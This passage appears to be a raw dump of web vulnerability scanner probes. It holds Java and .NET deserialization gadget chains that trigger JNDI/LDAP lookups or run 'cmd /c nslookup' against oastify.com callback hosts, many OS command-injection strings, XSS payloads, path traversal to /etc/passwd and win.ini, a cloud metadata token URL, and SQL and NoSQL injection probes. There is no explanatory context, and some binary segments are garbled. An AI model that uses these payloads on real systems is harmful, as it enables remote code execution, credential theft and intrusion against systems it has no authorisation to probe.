rVHJhY2VFbGVtZW50UwAOZGVjbGFyaW5nQ2xhc3NTABhqYXZhLmxhbmcucmVmbGVjdC5NZXRob2RTAAptZXRob2ROYW1lUwAGaW52b2tlUwAIZmlsZU5hbWVOUwAKbGluZU51bWJlckn\/\/\/\/\/[base64]","Mt\ufffd\ufffdMt\ufffd'com.rometools.rome.feed.impl.EqualsBeanS\ufffd\tbeanClassMt\ufffd\u000fjava.lang.ClassS\ufffd\u0004nameS\ufffd)com.rometools.rome.feed.impl.ToStringBeanzS\ufffd\u0003objMt\ufffd)com.rometools.rome.feed.impl.ToStringBeanS\ufffd\tbeanClassMt\ufffd\u000fjava.lang.ClassS\ufffd\u0004nameS\ufffd\u001dcom.sun.rowset.JdbcRowSetImplzS\ufffd\u0003objMt\ufffd\u001dcom.sun.rowset.JdbcRowSetImplS\ufffd\u0007commandNS\ufffd\u0003URLNS\ufffd\ndataSourceS\ufffd\ufffdldap:\/\/nofx8moiyvfww8hurs3j0m3sjjpdd2.oastify.com\/                                                                                                                                                      S\ufffd\nrowSetTypeI\ufffd\ufffd\u0003\ufffdS\ufffd\u000bshowDeletedFS\ufffd\fqueryTimeoutI\ufffd\ufffd\ufffd\ufffdS\ufffd\u0007maxRowsI\ufffd\ufffd\ufffd\ufffdS\ufffd\fmaxFieldSizeI\ufffd\ufffd\ufffd\ufffdS\ufffd\u000bconcurrencyI\ufffd\ufffd\u0003\ufffdS\ufffd\breadOnlyTS\ufffd\u0010escapeProcessingTS\ufffd\tisolationI\ufffd\ufffd\ufffd\u0002S\ufffd\bfetchDirI\ufffd\ufffd\u0003\ufffdS\ufffd\tfetchSizeI\ufffd\ufffd\ufffd\ufffdS\ufffd\u0004connNS\ufffd\u0002psNS\ufffd\u0002rsNS\ufffd\u0006rowsMDNS\ufffd\u0005resMDNS\ufffd\riMatchColumnsVt\ufffd\u0010java.util.Vectorl\ufffd\ufffd\ufffd\nI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdI\ufffd\ufffd\ufffd\ufffdzS\ufffd\u000fstrMatchColumnsVt\ufffd\u0010java.util.Vectorl\ufffd\ufffd\ufffd\nS\ufffd\u0003fooNNNNNNNNNzS\ufffd\fbinaryStreamNS\ufffd\runicodeStreamNS\ufffd\u000basciiStreamNS\ufffd\ncharStreamNS\ufffd\u0003mapNS\ufffd\tlistenersNS\ufffd\u0006paramsMt\ufffd\u0013java.util.HashtablezzzzR\ufffd\ufffd\ufffd\u0001R\ufffd\ufffd\ufffd\u0001R\ufffd\ufffd\ufffd\u0001z","\u003Cmap>\u003Ctype>\u003C\/type>\u003Cmap>\u003Ctype>org.springframework.aop.target.HotSwappableTargetSource\u003C\/type>\u003Cstring>target\u003C\/string>\u003Cmap>\u003Ctype>org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding\u003C\/type>\u003Cstring>isRelative\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>name\u003C\/string>\u003Cstring>foo\u003C\/string>\u003Cstring>className\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>fullName\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>isRel\u003C\/string>\u003Cboolean>1\u003C\/boolean>\u003Cstring>value\u003C\/string>\u003Cmap>\u003Ctype>javax.naming.Reference\u003C\/type>\u003Cstring>className\u003C\/string>\u003Cstring>foo\u003C\/string>\u003Cstring>classFactory\u003C\/string>\u003Cstring>Freddy\u003C\/string>\u003Cstring>classFactoryLocation\u003C\/string>\u003Cstring>http:\/\/9s2gth6bhwu5y27co34njumssjyhm6.oastify.com\/\u003C\/string>\u003Cstring>addrs\u003C\/string>\u003Clist>\u003Ctype>java.util.Vector\u003C\/type>\u003Clength>0\u003C\/length>\u003C\/list>\u003C\/map>\u003Cstring>context\u003C\/string>\u003Cmap>\u003Ctype>org.apache.xbean.naming.context.WritableContext\u003C\/type>\u003Cstring>cacheReferences\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>supportReferenceable\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>checkDereferenceDifferent\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>assumeDereferenceBound\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>nameInNamespace\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>modifiable\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>inCall\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>writeLock\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>bindingsRef\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>indexRef\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>contextFederation\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>masterContext\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>parsedNameInNamespace\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>contextAccess\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003Cstring>boundObj\u003C\/string>\u003Cref>3\u003C\/ref>\u003C\/map>\u003C\/map>\u003Cref>1\u003C\/ref>\u003Cmap>\u003Ctype>org.springframework.aop.target.HotSwappableTargetSource\u003C\/type>\u003Cstring>target\u003C\/string>\u003Cmap>\u003Ctype>com.sun.org.apache.xpath.internal.objects.XString\u003C\/type>\u003Cstring>m_obj\u003C\/string>\u003Cstring>\ufbf6...\u003C\/string>\u003Cstring>m_parent\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003C\/map>\u003Cref>6\u003C\/ref>\u003C\/map>","[base64]","\u003C?xml version=\"1.0\" encoding=\"utf-8\"?>\u003Camfx ver=\"3\">\u003Cheader name=\"foo\">\u003Cobject type=\"org.springframework.beans.factory.config.PropertyPathFactoryBean\">\u003Ctraits>\u003Cstring>targetBeanName\u003C\/string>\u003Cstring>propertyPath\u003C\/string>\u003Cstring>beanFactory\u003C\/string>\u003C\/traits>\u003Cstring>ldap:\/\/2mprpe5ryyglzc8vtpqrahhgp7vyjn.oastify.com\/                                                                                                                                                      \u003C\/string>\u003Cstring>foo\u003C\/string>\u003Cobject type=\"org.springframework.jndi.support.SimpleJndiBeanFactory\">\u003Ctraits>\u003Cstring>shareableResources\u003C\/string>\u003C\/traits>\u003Cobject type=\"flex.messaging.io.ArrayCollection\">\u003Ctraits externalizable=\"true\" \/>\u003Cbytearray>[base64]\u003C\/bytearray>\u003C\/object>\u003C\/object>\u003C\/object>\u003C\/header>\u003C\/amfx>","[base64]\/[base64]\/[base64]","[base64]\/[base64]\/[base64]","\u0001\ufffdjava.util.HashMa\ufffd\u0001\u0002\u0001\u0001org.springframework.aop.target.HotSwappableTargetSourc\ufffd\u0001\u0001\u0002\ufffd\u0001org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder\u0001\u0001\u0003org.springframework.aop.aspectj.AspectJPointcutAdviso\ufffd\u0001\u0001\u0004org.springframework.aop.aspectj.AspectJAroundAdvic\ufffd\u0001\ufffd\ufffd\ufffd\u0001\u0005\ufffd\u0001org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory\u0001\ufffd\u0001\u0006org.springframework.jndi.support.SimpleJndiBeanFactor\ufffd\u0001\u0001\u0007org.springframework.jndi.JndiTemplat\ufffd\u0001\ufffd\u0001\borg.apache.commons.logging.impl.NoOpLo\ufffd\u0001\u0001\b\u0001\u0001\u0001\ufffd\u0001\ufffd\u0001\tjava.util.HashSe\ufffd\u0001\u0001\u0003\u0001\ufffd\u0003ldap:\/\/1acpb6i9rhgaw0esa95bqut6lxrzfo.oastify.com\/                                                                                                                                                      \u0001\ufffd\u0001\ufffd\u000e\ufffd\ufffd\u0001\u0001\njava.lang.Objec\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\u0001toStrin\ufffd\u0001\u0001\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\u0001\u0001\u0003\u0001\u0001\u0001\u0001\u000bcom.sun.org.apache.xpath.internal.objects.XStrin\ufffd\u0001\u0003\u0001\ufffd\ueb25\ufffd\u0017\u0010\ufffd\u0001\u0001\u0013","[\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",{\"jndiName\":\"ldap:\/\/3x1uw7jvehlkf52szqsqztu4uv0loa.oastify.com\/\",\"loginTimeout\":0}]","\u003Cmap>\u003Ctype>\u003C\/type>\u003Cmap>\u003Ctype>org.springframework.aop.target.HotSwappableTargetSource\u003C\/type>\u003Cstring>target\u003C\/string>\u003Cmap>\u003Ctype>org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder\u003C\/type>\u003Cstring>advisor\u003C\/string>\u003Cmap>\u003Ctype>org.springframework.aop.aspectj.AspectJPointcutAdvisor\u003C\/type>\u003Cstring>order\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>advice\u003C\/string>\u003Cmap>\u003Ctype>org.springframework.aop.aspectj.AspectJAroundAdvice\u003C\/type>\u003Cstring>declaringClass\u003C\/string>\u003Cmap>\u003Ctype>java.lang.Class\u003C\/type>\u003Cstring>name\u003C\/string>\u003Cstring>java.lang.Object\u003C\/string>\u003C\/map>\u003Cstring>methodName\u003C\/string>\u003Cstring>toString\u003C\/string>\u003Cstring>aspectName\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>declarationOrder\u003C\/string>\u003Cint>0\u003C\/int>\u003Cstring>throwingName\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>returningName\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>discoveredReturningType\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>discoveredThrowingType\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>joinPointArgumentIndex\u003C\/string>\u003Cint>0\u003C\/int>\u003Cstring>joinPointStaticPartArgumentIndex\u003C\/string>\u003Cint>0\u003C\/int>\u003Cstring>argumentsIntrospected\u003C\/string>\u003Cboolean>0\u003C\/boolean>\u003Cstring>discoveredReturningGenericType\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>parameterTypes\u003C\/string>\u003Clist>\u003Ctype>[java.lang.Class\u003C\/type>\u003Clength>0\u003C\/length>\u003C\/list>\u003Cstring>pointcut\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>aspectInstanceFactory\u003C\/string>\u003Cmap>\u003Ctype>org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory\u003C\/type>\u003Cstring>name\u003C\/string>\u003Cstring>ldap:\/\/3fjcmpxotn7cd8vtzfbt2770lrrkf9.oastify.com\/\u003C\/string>\u003Cstring>beanFactory\u003C\/string>\u003Cmap>\u003Ctype>org.springframework.jndi.support.SimpleJndiBeanFactory\u003C\/type>\u003Cstring>resourceRef\u003C\/string>\u003Cboolean>1\u003C\/boolean>\u003Cstring>shareableResources\u003C\/string>\u003Clist>\u003Ctype>java.util.HashSet\u003C\/type>\u003Clength>1\u003C\/length>\u003Cstring>ldap:\/\/3fjcmpxotn7cd8vtzfbt2770lrrkf9.oastify.com\/\u003C\/string>\u003C\/list>\u003Cstring>singletonObjects\u003C\/string>\u003Cmap>\u003Ctype>\u003C\/type>\u003C\/map>\u003Cstring>resourceTypes\u003C\/string>\u003Cmap>\u003Ctype>\u003C\/type>\u003C\/map>\u003Cstring>logger\u003C\/string>\u003Cmap>\u003Ctype>org.apache.commons.logging.impl.NoOpLog\u003C\/type>\u003C\/map>\u003Cstring>jndiTemplate\u003C\/string>\u003Cmap>\u003Ctype>org.springframework.jndi.JndiTemplate\u003C\/type>\u003Cstring>logger\u003C\/string>\u003Cmap>\u003Ctype>org.apache.commons.logging.impl.NoOpLog\u003C\/type>\u003C\/map>\u003Cstring>environment\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003C\/map>\u003Cstring>aspectMetadata\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003Cstring>argumentNames\u003C\/string>\u003Cnull>\u003C\/null>\u003Cstring>argumentBindings\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003Cstring>pointcut\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003Cstring>comparator\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003C\/map>\u003Cref>1\u003C\/ref>\u003Cmap>\u003Ctype>org.springframework.aop.target.HotSwappableTargetSource\u003C\/type>\u003Cstring>target\u003C\/string>\u003Cmap>\u003Ctype>com.sun.org.apache.xpath.internal.objects.XString\u003C\/type>\u003Cstring>m_obj\u003C\/string>\u003Cstring>\u19a5...\u003C\/string>\u003Cstring>m_parent\u003C\/string>\u003Cnull>\u003C\/null>\u003C\/map>\u003C\/map>\u003Cref>15\u003C\/ref>\u003C\/map>","[base64]\/[base64]\/\/\/\/\/0n\/\/\/\/\/Sf\/\/\/\/9J\/\/\/\/\/0n\/\/\/\/\/Sf\/\/\/\/9J\/\/\/\/\/0n\/\/\/\/\/Sf\/\/\/\/9J\/\/\/\/\/[base64]","\u003Ctest\/>","[base64]","[base64]","\u003C?xml version=\"1.0\"?>\u003CExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:xsd=\"http:\/\/www.w3.org\/2001\/XMLSchema\" type=\"System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\">\u003CExpandedElement\/>\u003CProjectedProperty0>\u003CMethodName>Parse\u003C\/MethodName>\u003CMethodParameters>\u003CanyType xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:xsd=\"http:\/\/www.w3.org\/2001\/XMLSchema\" xsi:type=\"xsd:string\">&lt;ResourceDictionary xmlns=&quot;http:\/\/schemas.microsoft.com\/winfx\/2006\/xaml\/presentation&quot; xmlns:x=&quot;http:\/\/schemas.microsoft.com\/winfx\/2006\/xaml&quot; xmlns:System=&quot;clr-namespace:System;assembly=mscorlib&quot; xmlns:Diag=&quot;clr-namespace:System.Diagnostics;assembly=system&quot;&gt;&lt;ObjectDataProvider x:Key=&quot;LaunchCmd&quot; ObjectType=&quot;{x:Type Diag:Process}&quot; MethodName=&quot;Start&quot;&gt;&lt;ObjectDataProvider.MethodParameters&gt;&lt;System:String&gt;cmd&lt;\/System:String&gt;&lt;System:String&gt;\/c nslookup f4k6o8iuxvr0mp8u03ugm25i69cz0o.oastify.com&lt;\/System:String&gt;&lt;\/ObjectDataProvider.MethodParameters&gt;&lt;\/ObjectDataProvider&gt;&lt;\/ResourceDictionary&gt;\u003C\/anyType>\u003C\/MethodParameters>\u003CObjectInstance xsi:type=\"XamlReader\">\u003C\/ObjectInstance>\u003C\/ProjectedProperty0>\u003C\/ExpandedWrapperOfXamlReaderObjectDataProvider>","\u003CArrayOfstring z:Id=\"1\" z:Type=\"System.Collections.Generic.SortedSet`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]\" z:Assembly=\"System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\" xmlns=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/Arrays\" xmlns:i=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:x=\"http:\/\/www.w3.org\/2001\/XMLSchema\" xmlns:z=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/\">\u003CCount z:Id=\"2\" z:Type=\"System.Int32\" z:Assembly=\"0\" xmlns=\"\">2\u003C\/Count>\u003CComparer z:Id=\"3\" z:Type=\"System.Collections.Generic.ComparisonComparer`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]\" z:Assembly=\"0\" xmlns=\"\">\u003C_comparison z:Id=\"4\" z:FactoryType=\"a:DelegateSerializationHolder\" z:Type=\"System.DelegateSerializationHolder\" z:Assembly=\"0\" xmlns=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Collections.Generic\" xmlns:a=\"http:\/\/schemas.datacontract.org\/2004\/07\/System\">\u003CDelegate z:Id=\"5\" z:Type=\"System.DelegateSerializationHolder+DelegateEntry\" z:Assembly=\"0\" xmlns=\"\">\u003Ca:assembly z:Id=\"6\">mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\u003C\/a:assembly>\u003Ca:delegateEntry z:Id=\"7\">\u003Ca:assembly z:Ref=\"6\" i:nil=\"true\"\/>\u003Ca:delegateEntry i:nil=\"true\"\/>\u003Ca:methodName z:Id=\"8\">Compare\u003C\/a:methodName>\u003Ca:target i:nil=\"true\"\/>\u003Ca:targetTypeAssembly z:Ref=\"6\" i:nil=\"true\"\/>\u003Ca:targetTypeName z:Id=\"9\">System.String\u003C\/a:targetTypeName>\u003Ca:type z:Id=\"10\">System.Comparison`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]\u003C\/a:type>\u003C\/a:delegateEntry>\u003Ca:methodName z:Id=\"11\">Start\u003C\/a:methodName>\u003Ca:target i:nil=\"true\"\/>\u003Ca:targetTypeAssembly z:Id=\"12\">System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\u003C\/a:targetTypeAssembly>\u003Ca:targetTypeName z:Id=\"13\">System.Diagnostics.Process\u003C\/a:targetTypeName>\u003Ca:type z:Id=\"14\">System.Func`3[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]\u003C\/a:type>\u003C\/Delegate>\u003Cmethod0 z:Id=\"15\" z:FactoryType=\"b:MemberInfoSerializationHolder\" z:Type=\"System.Reflection.MemberInfoSerializationHolder\" z:Assembly=\"0\" xmlns=\"\" xmlns:b=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Reflection\">\u003CName z:Ref=\"11\" i:nil=\"true\"\/>\u003CAssemblyName z:Ref=\"12\" i:nil=\"true\"\/>\u003CClassName z:Ref=\"13\" i:nil=\"true\"\/>\u003CSignature z:Id=\"16\" z:Type=\"System.String\" z:Assembly=\"0\">System.Diagnostics.Process Start(System.String, System.String)\u003C\/Signature>\u003CSignature2 z:Id=\"17\" z:Type=\"System.String\" z:Assembly=\"0\">System.Diagnostics.Process Start(System.String, System.String)\u003C\/Signature2>\u003CMemberType z:Id=\"18\" z:Type=\"System.Int32\" z:Assembly=\"0\">8\u003C\/MemberType>\u003CGenericArguments i:nil=\"true\"\/>\u003C\/method0>\u003Cmethod1 z:Id=\"19\" z:FactoryType=\"b:MemberInfoSerializationHolder\" z:Type=\"System.Reflection.MemberInfoSerializationHolder\" z:Assembly=\"0\" xmlns=\"\" xmlns:b=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Reflection\">\u003CName z:Ref=\"8\" i:nil=\"true\"\/>\u003CAssemblyName z:Ref=\"6\" i:nil=\"true\"\/>\u003CClassName z:Ref=\"9\" i:nil=\"true\"\/>\u003CSignature z:Id=\"20\" z:Type=\"System.String\" z:Assembly=\"0\">Int32 Compare(System.String, System.String)\u003C\/Signature>\u003CSignature2 z:Id=\"21\" z:Type=\"System.String\" z:Assembly=\"0\">System.Int32 Compare(System.String, System.String)\u003C\/Signature2>\u003CMemberType z:Id=\"22\" z:Type=\"System.Int32\" z:Assembly=\"0\">8\u003C\/MemberType>\u003CGenericArguments i:nil=\"true\"\/>\u003C\/method1>\u003C\/_comparison>\u003C\/Comparer>\u003CVersion z:Id=\"23\" z:Type=\"System.Int32\" z:Assembly=\"0\" xmlns=\"\">2\u003C\/Version>\u003CItems z:Id=\"24\" z:Type=\"System.String[]\" z:Assembly=\"0\" z:Size=\"2\" xmlns=\"\">\u003Cstring z:Id=\"25\" xmlns=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/Arrays\">\/c nslookup u72dqbvzb074rqq0gvow7uoev51wpl.oastify.com\u003C\/string>\u003Cstring z:Id=\"26\" xmlns=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/Arrays\">cmd\u003C\/string>\u003C\/Items>\u003C\/ArrayOfstring>","\u003C?xml version=\"1.0\"?>\u003CExpandedWrapperOfProcessObjectDataProviderpaO_SOqJL xmlns=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Data.Services.Internal\" xmlns:i=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:z=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/\">\u003CExpandedElement z:Id=\"ref1\" xmlns:a=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Diagnostics\">\u003C__identity i:nil=\"true\" xmlns=\"http:\/\/schemas.datacontract.org\/2004\/07\/System\"\/>\u003C\/ExpandedElement>\u003CProjectedProperty0 xmlns:a=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Windows.Data\">\u003Ca:MethodName>Start\u003C\/a:MethodName>\u003Ca:MethodParameters xmlns:b=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/Arrays\">\u003Cb:anyType i:type=\"c:string\" xmlns:c=\"http:\/\/www.w3.org\/2001\/XMLSchema\">cmd\u003C\/b:anyType>\u003Cb:anyType i:type=\"c:string\" xmlns:c=\"http:\/\/www.w3.org\/2001\/XMLSchema\">\/c nslookup 9oyho3xjgmufmbdk73mfu0345vblza.oastify.com\u003C\/b:anyType>\u003C\/a:MethodParameters>\u003Ca:ObjectInstance z:Ref=\"ref1\"\/>\u003C\/ProjectedProperty0>\u003C\/ExpandedWrapperOfProcessObjectDataProviderpaO_SOqJL>","\u003C?xml version=\"1.0\" encoding=\"utf-8\"?>\u003CFsPickler version=\"4.0.0.0\" type=\"\">\u003C\/FsPickler>","onload='prompt(299792458)'","\u003CSCR\u002500IPT>confirm(299792458)\u003C\/SCR\u002500IPT>","\";prompt(299792458);\"","\">\u003Cscript>confirm(299792458)\u003C\/script>\u003C\"","\u003Cscri\u003Cscr\u003Cscript>ipt>pt>alert(299792458);\u003C\/scr\u003C\/sc\u003C\/script>ript>ipt>","...\/...\/\/...\/...\/\/...\/...\/\/...\/...\/\/...\/...\/\/...\/...\/\/...\/...\/\/...\/...\/\/etc\/passwd","PageView\"`nslookup\t198.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`\"PageView","PageView';nslookup\u002525ProgramFiles:~10,1\u002525179.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com;'PageView","PageView'\u001anslookup\u002525ProgramFiles:~10,1\u002525182.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com\u001a'PageView","PageView\"\nnslookup\u002525ProgramFiles:~10,1\u002525171.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com\n\"PageView","PageView|`nslookup$IFS$9a145.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`|PageView","PageView';$(nslookup$IFS$9a137.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com);'PageView","PageView';`nslookup$IFS$9a149.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`;'PageView","PageView\"\n$(nslookup$IFS$9a129.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com)\n\"PageView","PageView\"&nslookup$IFS$9a120.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com&\"PageView","PageView';$(nslookup\t101.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com);'PageView","PageView\"\n`nslookup 45.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`\n\"PageView","PageView\"&{nslookup,60.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com}&\"PageView","PageView';`nslookup 53.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`;'PageView","PageView'|`nslookup 50.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`|'PageView","PageView&nslookup 16.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com&PageView","nslookup 1.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com","`nslookup$IFS$9a10.kpdye0gvt5ei9ssae3tp832kfblgb40.oastify.com`","1;var d=new Date();do{var cd=new Date();}while(cd-d\u003C10000);var xyz=1","1\\';var d=new Date();do{var cd=new Date();}while(cd-d\u003C10000);var xyz='1","var d=new Date();do{var cd=new Date();}while(cd-d\u003C1);var xyz=1","PageView'\"`0&nslookup -q=cname cbrjytyiy1qoiz49vk0dgpxnpev8j4isfg63xrm.oastify.com.&`'","PageView,(select*from(select(sleep(20)))a)","http:\/\/c0djntnin1fo7zt9kkpd5pmneek8847sxgo3fr4.oastify.com\/?PageView","\u003CIFRAME SRC='f' onerror='confirm(299792458)'>\u003C\/IFRAME>","onerror=\"console.log(299792458)\"","\u003Cscri\u003Cscr\u003Cscript>ipt>pt>prompt(299792458);\u003C\/scr\u003C\/sc\u003C\/script>ript>ipt>","\u003Cscript>console.log(299792458)\u003C\/script>","http:\/\/metadata.google.internal\/computeMetadata\/v1beta1\/instance\/service-accounts\/default\/token","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u002500.html","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u002500.html","PageView\"`nslookup\t198.3koh9jbeoo914bnt9mo83mx3augylma.oastify.com`\"PageView","PageView'|nslookup\t80.3koh9jbeoo914bnt9mo83mx3augylma.oastify.com|'PageView","PageView\"&nslookup$IFS$9a120.3koh9jbeoo914bnt9mo83mx3augylma.oastify.com&\"PageView","PageView';nslookup 23.3koh9jbeoo914bnt9mo83mx3augylma.oastify.com;'PageView","\u00255b\u002526eq\u00255d=1","{\"$regex\":\".^\"}","PageView}}tbkee'\/\"\u003Cgsnnl","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView|echo 4vm9qkxri1 f8xbcgxch5||a #' |echo 4vm9qkxri1 f8xbcgxch5||a #|\" |echo 4vm9qkxri1 f8xbcgxch5||a #","\u0040\u004061HjE","PageViewW7XPQjrI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+645-645-1=0+0+0+1 --","-1\\' OR 2+13-13-1=0+0+0+1 or \\'NNlPOgpj\\'=\\'","-1\\' OR 2+476-476-1=0+0+0+1 --","-1 OR 2+243-243-1=0+0+0+1 --","1qzgEixtcO","1I69EEY46I70","\u0040\u00407xcWP","PageViewoemDigJx\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040uw8ea","PageViewyORtTZMD\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+947-947-1=0+0+0+1","-1\\' OR 2+520-520-1=0+0+0+1 or \\'MMKQCkhW\\'=\\'","-1 OR 2+296-296-1=0+0+0+1 --","-1\\' OR 2+649-649-1=0+0+0+1 or \\'AfiP6ktt\\'=\\'","-1 OR 2+90-90-1=0+0+0+1","-1\\' OR 2+738-738-1=0+0+0+1 --","\u0040\u0040G0TvI","PageViewyggVJDNj\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+846-846-1=0+0+0+1 --","-1\\' OR 2+537-537-1=0+0+0+1 or \\'UsudiGn6\\'=\\'","-1\\' OR 2+281-281-1=0+0+0+1 --","\u0040\u0040P4Ue2","\u0040\u0040YCX7c","PageViewtKQoehAf\\'; waitfor delay \\'0:0:15\\' --","PageView6tmpr5Y3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+150-150-1=0+0+0+1 --","-1\\\" OR 3+150-150-1=0+0+0+1 --","-1\\' OR 2+755-755-1=0+0+0+1 or \\'JklHNELR\\'=\\'","-1\\' OR 3+755-755-1=0+0+0+1 or \\'JklHNELR\\'=\\'","-1 OR 3+636-636-1=0+0+0+1","-1\\' OR 3+28-28-1=0+0+0+1 --","-1\\' OR 2+28-28-1=0+0+0+1 --","-1 OR 3+726-726-1=0+0+0+1 --","\u0040\u0040rJ61T","PageView1OCD5wZq\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+330-330-1=0+0+0+1 or \\'yujO0d0m\\'=\\'","-1\\' OR 2+69-69-1=0+0+0+1 --","PageViewGRtCqclt\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+514-514-1=0+0+0+1 or \\'1wZsLfPS\\'=\\'","-1\\\" OR 2+795-795-1=0+0+0+1 --","-1\\' OR 2+512-512-1=0+0+0+1 --","\u0040\u00402SwfJ","PageViewvZCTgYJz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+589-589-1=0+0+0+1 or \\'FQBqnEum\\'=\\'","-1\\' OR 2+678-678-1=0+0+0+1 